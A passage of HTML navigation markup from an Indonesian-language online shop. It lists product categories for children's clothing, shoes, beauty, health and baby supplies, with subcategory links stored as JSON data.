                <a href="https://www.maisonni.com/index.htmlfashion-pakaian-anak-laki-laki">
                    <span>Pakaian Anak Laki-laki</span>
                </a>
                        <script type="text" class="J_data_4_0">
                            [{"childCategoryName":"Topi Anak Laki-laki","childCategoryUrl":"https://www.maisonni.com/index.htmltopi-anak-laki-laki"},{"childCategoryName":"Hoodie Anak Laki-laki","childCategoryUrl":"https://www.maisonni.com/index.htmljual-hoodie-anak-laki-laki"},{"childCategoryName":"Jaket & Mantel Anak Laki-laki","childCategoryUrl":"https://www.maisonni.com/index.htmljaket-mantel-anak-laki-laki"},{"childCategoryName":"Celana Pendek Anak Laki-laki","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-celana-pendek-pria"},{"childCategoryName":"Pakaian Tidur Anak Laki-laki","childCategoryUrl":"https://www.maisonni.com/index.htmlpakaian-tidur-anak-laki-laki"},{"childCategoryName":"Sweater & Cardigan Anak","childCategoryUrl":"https://www.maisonni.com/index.htmlsweater-cardigan-anak-laki-laki"},{"childCategoryName":"Payung & Pakaian Hujan Anak","childCategoryUrl":"https://www.maisonni.com/index.htmlpayung-pakaian-hujan-anak-laki-laki"},{"childCategoryName":"Pakaian dalam","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-pakaian-dalam"},{"childCategoryName":"Celana & Jeans Anak Laki-laki","childCategoryUrl":"https://www.maisonni.com/index.htmlcelana-jeans-anak-laki-laki"},{"childCategoryName":"Kaus Kaki","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-kaus-kaki"},{"childCategoryName":"Baju & Atasan Anak Laki-laki","childCategoryUrl":"https://www.maisonni.com/index.htmlbaju-atasan-anak-laki-laki"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_5_2">
                <a href="https://www.maisonni.com/index.htmlpakaian-anak-perempuan">
                    <span>Pakaian Anak Perempuan</span>
                </a>
                        <script type="text" class="J_data_4_1">
                            [{"childCategoryName":"Bawahan Anak Perempuan","childCategoryUrl":"https://www.maisonni.com/index.htmlcelana-jeans-anak-perempuan"},{"childCategoryName":"Dress Anak Perempuan","childCategoryUrl":"https://www.maisonni.com/index.htmlfashion-dress-anak-perempuan"},{"childCategoryName":"Scarf Anak Perempuan","childCategoryUrl":"https://www.maisonni.com/index.htmlscarf-sarung-tangan-anak-perempuan"},{"childCategoryName":"Aksesori Rambut Anak Perempuan","childCategoryUrl":"https://www.maisonni.com/index.htmljual-aksesori-rambut-anak-perempuan"},{"childCategoryName":"Topi Anak Perempuan","childCategoryUrl":"https://www.maisonni.com/index.htmltopi-anak-perempuan"},{"childCategoryName":"Hoodie Anak Perempuan","childCategoryUrl":"https://www.maisonni.com/index.htmljual-hoodie-anak-laki-laki-2"},{"childCategoryName":"Jaket & Mantel Anak Perempuan","childCategoryUrl":"https://www.maisonni.com/index.htmljaket-mantel-anak-perempuan"},{"childCategoryName":"Baju & Atasan Anak Perempuan","childCategoryUrl":"https://www.maisonni.com/index.htmlbaju-atasan-anak-perempuan"},{"childCategoryName":"Payung & Pakaian Hujan Anak","childCategoryUrl":"https://www.maisonni.com/index.htmlpayung-jas-hujan-anak-perempuan"},{"childCategoryName":"Pakaian Dalam Anak Perempuan","childCategoryUrl":"https://www.maisonni.com/index.htmlpakaian-tidur-anak-perempuan"},{"childCategoryName":"Jumpsuits & Overalls","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-girls-jumpsuits-overalls"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_5_3">
                <a href="https://www.maisonni.com/index.htmlshop-boy's-muslim-wear">
                    <span>Pakaian Anak Muslim Laki-Laki</span>
                </a>
                        <script type="text" class="J_data_4_2">
                            [{"childCategoryName":"Kemeja Anak Laki-Laki","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-boy's-muslimin-shirt"},{"childCategoryName":"Celana Anak Laki-Laki","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-boy's-muslimin-pants"},{"childCategoryName":"Aksesoris Anak Laki-Laki","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-boy's-muslimin-accessories"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_5_4">
                <a href="https://www.maisonni.com/index.htmlshop-girls-muslim-wear">
                    <span>Pakaian Anak Muslim Perempuan</span>
                </a>
                        <script type="text" class="J_data_4_3">
                            [{"childCategoryName":"Hijab Anak Perempuan","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-girls-muslim-wear-hijabs/"},{"childCategoryName":"Dress Anak Perempuan","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-girls-muslim-wear-dresses-jumpsuits/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_5_5">
                <a href="https://www.maisonni.com/index.htmlfashion-sepatu-anak-laki-laki">
                    <span>Sepatu Anak Laki-laki</span>
                </a>
                        <script type="text" class="J_data_4_4">
                            [{"childCategoryName":"Sepatu Boot Anak Laki-laki","childCategoryUrl":"https://www.maisonni.com/index.htmlsepatu-boot-anak-laki-laki"},{"childCategoryName":"Sandal Anak Laki-laki","childCategoryUrl":"https://www.maisonni.com/index.htmlfashion-sandal-jepit-anak-laki-laki"},{"childCategoryName":"Sepatu Formal Anak Laki-laki","childCategoryUrl":"https://www.maisonni.com/index.htmlsepatu-lace-ups-anak-laki-laki"},{"childCategoryName":"Aksesoris Sepatu Anak Laki","childCategoryUrl":"https://www.maisonni.com/index.htmlfashion-aksesoris-sepatu-anak-laki-laki"},{"childCategoryName":"Slip-n Anak Laki-laki","childCategoryUrl":"https://www.maisonni.com/index.htmlsepatu-slip-on-anak-laki-laki"},{"childCategoryName":"Sepatu Sneaker Anak Laki-laki","childCategoryUrl":"https://www.maisonni.com/index.htmlsepatu-sneaker-anak-laki-laki"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_5_6">
                <a href="https://www.maisonni.com/index.htmlfashion-sepatu-anak-perempuan">
                    <span>Sepatu Anak Perempuan</span>
                </a>
                        <script type="text" class="J_data_4_5">
                            [{"childCategoryName":"Sepatu Flat Anak Perempuan","childCategoryUrl":"https://www.maisonni.com/index.htmlsepatu-balerina-anak-perempuan"},{"childCategoryName":"Sepatu Boot Anak Perempuan","childCategoryUrl":"https://www.maisonni.com/index.htmlsepatu-boot-anak-perempuan"},{"childCategoryName":"Sandal Anak Perempuan","childCategoryUrl":"https://www.maisonni.com/index.htmlfashion-sandal-jepit-anak-perempuan"},{"childCategoryName":"Sepatu Formal Anak Perempuan","childCategoryUrl":"https://www.maisonni.com/index.htmlsepatu-lace-ups-anak-perempuan"},{"childCategoryName":"Aksesoris Sepatu Anak","childCategoryUrl":"https://www.maisonni.com/index.htmlfashion-aksesoris-sepatu-anak-perempuan"},{"childCategoryName":"Sepatu Sneaker Anak Perempuan","childCategoryUrl":"https://www.maisonni.com/index.htmlsepatu-sneakers-anak-perempuan"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_5_7">
                <a href="https://www.maisonni.com/index.htmlbeli-tas-anak-tl/">
                    <span>Tas Anak</span>
                </a>
                        <script type="text" class="J_data_4_6">
                            [{"childCategoryName":"Tas Bahu Anak","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-tas-bahu-anak/"},{"childCategoryName":"Ransel Troli Anak","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-ransel-troli-anak/"},{"childCategoryName":"Ransel Anak","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-ransel-anak/"},{"childCategoryName":"Aksesoris Tas","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-aksesoris-anak/"},{"childCategoryName":"Koper","childCategoryUrl":"https://www.maisonni.com/index.htmlkoper-anak-2/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_5_8">
                <a href="https://www.maisonni.com/index.htmlbeli-perhiasan-anak/">
                    <span>Perhiasan Anak</span>
                </a>
                        <script type="text" class="J_data_4_7">
                            [{"childCategoryName":"Emas Murni","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-anak-emas-murni/"},{"childCategoryName":"Perhiasan Fashion","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-anak-perhiasan-fashion/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_5_9">
                <a href="https://www.maisonni.com/index.htmlbeli-jam-tangan-anak/">
                    <span>Jam Tangan Anak</span>
                </a>
                        <script type="text" class="J_data_4_8">
                            [{"childCategoryName":"Jam Tangan Anak Laki-Laki","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-jam-tangan-anak-laki-laki/"},{"childCategoryName":"Jam Tangan Anak Perempuan","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-jam-tangan-anak-perempuan/"}]
                        </script>
            </li>
        </ul>
        <ul class="lzd-site-menu-sub Level_1_Category_No6" data-spm="cate_6">
            <li class="lzd-site-menu-sub-item" data-cate="cate_6_1">
                <a href="https://www.maisonni.com/index.htmlbeli-perawatan-kulit/">
                    <span>Perawatan Kulit</span>
                </a>
                        <script type="text" class="J_data_5_0">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Serum Perawatan Wajah","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-serum-perawatan-wajah"},{"childCategoryName":"Dermacare","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-dermacare"},{"childCategoryName":"Pelembab Wajah","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-pelembab-wajah"},{"childCategoryName":"Pembersih Wajah","childCategoryUrl":"https://www.maisonni.com/index.htmlpembersih-wajah"},{"childCategoryName":"Masker Wajah","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-masker-wajah"},{"childCategoryName":"Toner","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-toner"},{"childCategoryName":"Tabir Surya","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-tabir-surya-aftersun"},{"childCategoryName":"Set Perawatan Wajah","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-set-perawatan-wajah"},{"childCategoryName":"Pelembab & Perawatan Bibir","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-lip-balm-perawatan-bibir"},{"childCategoryName":"Face Scrubs & Exfoliators","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-scrub-pengelupas-wajah"},{"childCategoryName":"Perawatan Mata","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-perawatan-mata"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_6_2">
                <a href="https://www.maisonni.com/index.htmlbeli-makeup/">
                    <span>Makeup</span>
                </a>
                        <script type="text" class="J_data_5_1">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Makeup Bibir","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-make-up-bibir"},{"childCategoryName":"Lipstik","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-lipstik"},{"childCategoryName":"Makeup Wajah","childCategoryUrl":"https://www.maisonni.com/index.htmlmakeup-wajah"},{"childCategoryName":"Foundation","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-foundation"},{"childCategoryName":"Makeup Mata","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-mata"},{"childCategoryName":"Maskara","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-maskara"},{"childCategoryName":"Aksesoris Makeup","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-aksesoris-makeup"},{"childCategoryName":"Set Kuas & Kuas Makeup","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-kuas-aplikator"},{"childCategoryName":"Perawatan Kuku","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-perawatan-kuku"},{"childCategoryName":"Set Makeup & Palet","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-palet-set-makeup"},{"childCategoryName":"Pembersih Makeup","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-pembersih-makeup"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_6_3">
                <a href="https://www.maisonni.com/index.htmlbeli-perawatan-rambut/">
                    <span>Perawatan Rambut</span>
                </a>
                        <script type="text" class="J_data_5_2">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Shampo","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-sampo"},{"childCategoryName":"Perawatan Rambut","childCategoryUrl":"https://www.maisonni.com/index.htmlperawatan-intensif"},{"childCategoryName":"Aksesoris Rambut","childCategoryUrl":"https://www.maisonni.com/index.htmlaksesoris-perawatan-rambut"},{"childCategoryName":"Styling Rambut","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-styling-rambut"},{"childCategoryName":"Pewarna Rambut","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-cat-rambut"},{"childCategoryName":"Kondisioner","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-kondisioner"},{"childCategoryName":"Paket Hadiah","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-paket-hadiah-bingkisan-perawatan-rambut"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_6_4">
                <a href="https://www.maisonni.com/index.htmlbeli-perlengkapan-mandi-tubuh/">
                    <span>Perawatan Tubuh</span>
                </a>
                        <script type="text" class="J_data_5_3">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Losion Tubuh","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-losion-krim-tubuh"},{"childCategoryName":"Sabun Cair","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-Sabun-Cair"},{"childCategoryName":"Scrub Tubuh","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-scrub-tubuh"},{"childCategoryName":"Perawatan Payudara","childCategoryUrl":"https://www.maisonni.com/index.htmlperawatan-payudara"},{"childCategoryName":"Perawatan Tubuh","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-Perawatan-Tubuh"},{"childCategoryName":"Perawatan Kaki","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-perawatan-kaki"},{"childCategoryName":"Sabun Batang","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-Sabun-Batang"},{"childCategoryName":"Aksesoris Tubuh","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-aksesoris-perlengkapan-mandi-tubuh"},{"childCategoryName":"Paket Hadiah","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-paket-hadiah-bingkisan-alat-mandi-tubuh"},{"childCategoryName":"Penghilang Bulu","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-perontok-rambut"},{"childCategoryName":"Sabun Tangan","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-sabun-pembersih-tangan"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_6_5">
                <a href="https://www.maisonni.com/index.htmlbeli-perawatan-kesehatan-pribadi/">
                    <span>Perawatan Diri</span>
                </a>
                        <script type="text" class="J_data_5_4">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Perawatan Mulut","childCategoryUrl":"https://www.maisonni.com/index.htmlperawatan-mulut"},{"childCategoryName":"Pembersih Wanita","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-pembersih-wanita"},{"childCategoryName":"Keamanan Diri","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-keamanan-diri"},{"childCategoryName":"Beli Deodoran","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-deodoran"},{"childCategoryName":"Perawatan Mata","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-perawatan-optik-pribadi"},{"childCategoryName":"Obat Anti Serangga","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-Obat-Anti-Serangga"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_6_6">
                <a href="https://www.maisonni.com/index.htmlbeli-parfum/">
                    <span>Parfum</span>
                </a>
                        <script type="text" class="J_data_5_5">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Pria","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-parfum-pria"},{"childCategoryName":"Wanita","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-parfum-wanita"},{"childCategoryName":"Unisex","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-parfum-unisex"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_6_7">
                <a href="https://www.maisonni.com/index.htmlbeli-alat-kesehatan-kecantikan/">
                    <span>Alat Kecantikan</span>
                </a>
                        <script type="text" class="J_data_5_6">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Alat Pelangsing & Pijat","childCategoryUrl":"https://www.maisonni.com/index.htmlalat-pelangsing-dan-pemijat-elektrik"},{"childCategoryName":"Sauna Portabel","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-sauna-portabel"},{"childCategoryName":"Foot Relief","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-foot-relief"},{"childCategoryName":"Alat Cukur & Trimmer","childCategoryUrl":"https://www.maisonni.com/index.htmlaksesoris-alat-cukur-dan-trimmer"},{"childCategoryName":"Alat Perawatan Wajah","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-alat-perawatan-kulit-wajah"},{"childCategoryName":"Alat Perawatan Tubuh","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-alat-perawatan-kulit-tubuh"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_6_8">
                <a href="https://www.maisonni.com/index.htmlbeli-suplemen-makanan/">
                    <span>Suplemen Makanan</span>
                </a>
                        <script type="text" class="J_data_5_7">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Pengatur Berat Badan","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-pengatur-berat-badan"},{"childCategoryName":"Pembakar Lemak","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-pembakar-lemak"},{"childCategoryName":"Minuman Pelangsing","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-minuman-pelangsing"},{"childCategoryName":"Suplemen Kecantikan","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-suplemen-kecantikan"},{"childCategoryName":"Suplemen Pemutih","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-suplemen-pemutih"},{"childCategoryName":"Multivitamin","childCategoryUrl":"https://www.maisonni.com/index.htmlmultivitamin/"},{"childCategoryName":"Obat Tradisional","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-obat-obatan-tradisional"},{"childCategoryName":"Sistem Imun","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-sistem-imun"},{"childCategoryName":"Nutrisi Olahraga","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-nutrisi-olahraga"},{"childCategoryName":"Penambah Berat Badan","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-suplemen-penambah-berat-badan"},{"childCategoryName":"Protein","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-protein"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_6_9">
                <a href="https://www.maisonni.com/index.htmlbeli-alat-medis/">
                    <span>Alat Medis</span>
                </a>
                        <script type="text" class="J_data_5_8">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Aksesoris Kesehatan","childCategoryUrl":"https://www.maisonni.com/index.htmlaksesoris-kesehatan"},{"childCategoryName":"Alat Tes Kesehatan","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-alat-tes-kesehatan"},{"childCategoryName":"Obat-Obatan","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-over-the-counter-medicine/"},{"childCategoryName":"Perban & Perlengkapan Cedera","childCategoryUrl":"https://www.maisonni.com/index.htmlperban-alat-terapi-cedera"},{"childCategoryName":"Timbangan & Alat Kadar Lemak","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-timbangan-alat-ukur-kadar-lemak"},{"childCategoryName":"P3K","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-p3k"},{"childCategoryName":"Kursi Roda","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-kursi-roda"},{"childCategoryName":"Salep & Krim","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-salep-dan-krim"},{"childCategoryName":"Alat Inhalasi & Nebulizer","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-alat-inhalasi-nebulizer"},{"childCategoryName":"Alat Tes Medis","childCategoryUrl":"https://www.maisonni.com/index.htmltes-medis"},{"childCategoryName":"Stetoskop","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-stetoskop"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_6_10">
                <a href="https://www.maisonni.com/index.htmljual-perlengkapan-kesehatan-seksual/">
                    <span>Sexual Wellness</span>
                </a>
                        <script type="text" class="J_data_5_9">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Kondom","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-kondom"},{"childCategoryName":"Pelumas","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-pelumas"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_6_11">
                <a href="https://www.maisonni.com/index.htmlbeli-perawatan-tubuh-kesehatan-pria/">
                    <span>Perawatan Pria</span>
                </a>
                        <script type="text" class="J_data_5_10">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Perawatan Rambut","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-perawatan-rambut-pria"},{"childCategoryName":"Perawatan Wajah","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-perawatan-kulit-pria"},{"childCategoryName":"Alat Cukur Pria","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-alat-cukur-pria"},{"childCategoryName":"Perawatan Tubuh","childCategoryUrl":"https://www.maisonni.com/index.htmlperawatan-tubuh"},{"childCategoryName":"Deodoran Pria","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-deodoran-pria"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_6_12">
                <a href="https://www.maisonni.com/index.htmlkesehatan-manula/">
                    <span>Popok Dewasa</span>
                </a>
                        <script type="text" class="J_data_5_11">
                            [{"childCategoryName":"Popok Dewasa","childCategoryUrl":"https://www.maisonni.com/index.htmlkesehatan-manula/"}]
                        </script>
            </li>
        </ul>
        <ul class="lzd-site-menu-sub Level_1_Category_No7" data-spm="cate_7">
            <li class="lzd-site-menu-sub-item" data-cate="cate_7_1">
                <a href="https://www.maisonni.com/index.htmljual-perlengkapan-bayi-balita/">
                    <span>Ibu &amp; Anak</span>
                </a>
                        <script type="text" class="J_data_6_0">
                            [{"childCategoryName":"Popok Sekali Pakai","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-popok-sekali-pakai/"},{"childCategoryName":"Bayi (0 - 6 bulan)","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-susu-bayi-0-6-bulan/"},{"childCategoryName":"Bayi (6 - 12 bulan)","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-susu-bayi-6-12-bulan/"},{"childCategoryName":"Susu Batita (1- dibawah 3 tahun)","childCategoryUrl":"https://www.maisonni.com/index.htmljual-susu-batita-1-3-tahun/"},{"childCategoryName":"Susu Pertumbuhan (>3Tahun)","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-susu-pertumbuhan-1-3-tahun/"},{"childCategoryName":"Pakaian Bayi Perempuan","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-pakaian-bayi-perempuan/"},{"childCategoryName":"Pakaian Bayi Laki-Laki","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-pakaian-bayi-laki-laki/"},{"childCategoryName":"Botol Bayi","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-botol-bayi/"},{"childCategoryName":"Stroller","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-kereta-dorong-bayi/"},{"childCategoryName":"Soft Carrier","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-soft-carrier/"},{"childCategoryName":"Sampo & Kondisioner","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-sampo-kondisioner-bb/"},{"childCategoryName":"Perawatan Kulit Bayi","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-perawatan-kulit-pria/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_7_2">
                <a href="https://www.maisonni.com/index.htmlbeli-popok-pispot-bb/">
                    <span>Popok Sekali Pakai</span>
                </a>
                        <script type="text" class="J_data_6_1">
                            [{"childCategoryName":"Popok Sekali Pakai","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-popok-sekali-pakai/"},{"childCategoryName":"Popok Kain & Aksesori","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-popok-kain/"},{"childCategoryName":"Lap Bayi & Penyangga","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-lap-bayi-penyangga/"},{"childCategoryName":"Perawatan Popok","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-perawatan-popok/"},{"childCategoryName":"Krim & Salep Bayi","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-krim-salep-bayi/"},{"childCategoryName":"Tas Perlengkapan Popok","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-tas-popok-tb/"},{"childCategoryName":"Meja Ganti Popok","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-meja-ganti/"},{"childCategoryName":"Cover Popok Kain","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-bantalan/"},{"childCategoryName":"Lapisan Penyerap & Liner Popok Kain","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-lapisan-penyerap-liner-popok-kain/"},{"childCategoryName":"Potty Training","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-potty-training/"},{"childCategoryName":"Bangku Langkah","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-bangku-langkah/"},{"childCategoryName":"Detergent Laundry","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-detergen-popok-kain/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_7_3">
                <a href="https://www.maisonni.com/index.htmlbeli-susu-formula/">
                    <span>Makanan Bayi &amp; Balita</span>
                </a>
                        <script type="text" class="J_data_6_2">
                            [{"childCategoryName":"Bayi (0 - 6 bulan)","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-susu-bayi-0-6-bulan/"},{"childCategoryName":"Bayi (6 - 12 bulan)","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-susu-bayi-6-12-bulan/"},{"childCategoryName":"Susu Batita (1- dibawah 3 tahun)","childCategoryUrl":"https://www.maisonni.com/index.htmljual-susu-batita-1-3-tahun/"},{"childCategoryName":"Susu Pertumbuhan (>3Tahun)","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-susu-pertumbuhan-1-3-tahun/"},{"childCategoryName":"Nutrisi Khusus Anak","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-nutrisi-khusus-anak/"},{"childCategoryName":"Minuman","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-minuman-bayi-balita/"},{"childCategoryName":"Sereal","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-sereal-bayi-balita/"},{"childCategoryName":"Cracker & Biskuit","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-cracker-biskuit-bayi-balita/"},{"childCategoryName":"Makanan Ringan","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-makanan-ringan-bayi-balita/"},{"childCategoryName":"Makanan puree bayi","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-puree-bayi/"},{"childCategoryName":"Susu Ibu Hamil","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-susu-maternal/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_7_4">
                <a href="https://www.maisonni.com/index.htmljual-baju-aksesoris-anak/">
                    <span>Pakaian &amp; Aksesoris</span>
                </a>
                        <script type="text" class="J_data_6_3">
                            [{"childCategoryName":"(0--6 bulan) Set Pakaian","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-set-pakaian-bayi/"},{"childCategoryName":"(0--6 bulan) Body Suits","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-bodysuit-one-piece-bayi/"},{"childCategoryName":"(0--6 bulan) Aksesoris","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-aksesoris-pakaian-anak/"},{"childCategoryName":"Pakaian Bayi Perempuan","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-pakaian-bayi-perempuan/"},{"childCategoryName":"Dress Bayi Perempuan","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-dress-bayi-perempuan/"},{"childCategoryName":"Sepatu Bayi Perempuan","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-sepatu-bayi-perempuan/"},{"childCategoryName":"Aksesoris Bayi Perempuan","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-aksesoris-bayi-perempuan/"},{"childCategoryName":"Baju Renang Bayi Perempuan","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-baju-renang-bayi-perempuan/"},{"childCategoryName":"Pakaian Bayi Laki-Laki","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-pakaian-bayi-laki-laki/"},{"childCategoryName":"Sepatu Bayi Laki-Laki","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-sepatu-bayi-laki-laki/"},{"childCategoryName":"Aksesoris Bayi 